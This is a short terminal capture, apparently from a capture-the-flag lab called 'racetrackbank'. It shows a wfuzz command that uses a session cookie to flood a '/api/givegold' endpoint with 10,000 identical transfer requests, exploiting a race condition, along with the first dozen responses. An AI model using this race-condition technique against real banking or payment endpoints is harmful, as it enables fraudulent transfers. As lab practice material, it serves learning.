 root@upset:~/thm/racetrackbank# wfuzz -c -w uno.txt -u http://racetrackbank.thm/api/givegold -H "Content-Type: application/x-www-form-urlencoded" -b
"connect.sid=s%3Af2stE-stiEuDUfdxcGXoazhGgqEhIBNA.CVoQhdzX92aN0NY0czsYQxEj9H81QPBVMjWvy2ICaiQ" -d "user=test&amount=FUZZ"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informat
ion.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://racetrackbank.thm/api/givegold
Total requests: 10000
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000001:   302        0 L      4 W      51 Ch       "1"
000000002:   302        0 L      4 W      51 Ch       "1"
000000003:   302        0 L      4 W      51 Ch       "1"
000000004:   302        0 L      4 W      51 Ch       "1"
000000005:   302        0 L      4 W      51 Ch       "1"
000000006:   302        0 L      4 W      51 Ch       "1"
000000007:   302        0 L      4 W      51 Ch       "1"
000000008:   302        0 L      4 W      51 Ch       "1"
000000009:   302        0 L      4 W      51 Ch       "1"
000000010:   302        0 L      4 W      51 Ch       "1"
000000011:   302        0 L      4 W      79 Ch       "1"
000000012:   302        0 L      4 W      79 Ch       "1"